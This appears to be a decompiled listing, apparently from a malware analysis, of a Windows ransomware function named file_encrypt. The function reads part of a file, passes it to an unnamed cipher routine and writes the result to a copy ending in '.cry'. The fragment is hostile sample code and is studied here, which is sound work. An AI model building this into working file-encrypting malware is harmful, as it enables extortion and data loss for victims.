 1 HANDLE __thiscall file_encrypt(LPCSTR lpFileName)
2 {
3 char *v2; // eax
4 HANDLE result; // eax
5 HANDLE v5; // esi
6 HANDLE v6; // edi
7 DWORD NumberOfBytesRead; // [esp+8h] [ebp-210h] BYREF
8 char Buffer[260]; // [esp+Ch] [ebp-20Ch] BYREF
9 CHAR FileName[260]; // [esp+110h] [ebp-108h] BYREF
10
11 memset(Buffer, 0, sizeof(Buffer));
12 memset(FileName, 0, sizeof(FileName));
13 NumberOfBytesRead = 0;
14 strcpy(FileName, lpFileName);
15 v2 = &Buffer[259];
16 while ( *++v2 )
17 ;
18 strcpy(v2, ".cry");
19 result = CreateFileA(lpFileName, 0xC0000000, 1u, 0, 3u, 0x80u, 0);
20 v5 = result;
21 if ( result != -1 )
22 {
23 result = CreateFileA(FileName, 0xC0000000, 1u, 0, 2u, 0x80u, 0);
24 v6 = result;
25 if ( result != -1 )
26 {
27 ReadFile(v5, Buffer, 0x104u, &NumberOfBytesRead, 0);
28 sub_B1360(Buffer);
29 WriteFile(v6, Buffer, 0x20u, &NumberOfBytesRead, 0);
30 CloseHandle(v6);
31 return CloseHandle(v5);
32 }
33 }
34 return result;
35 }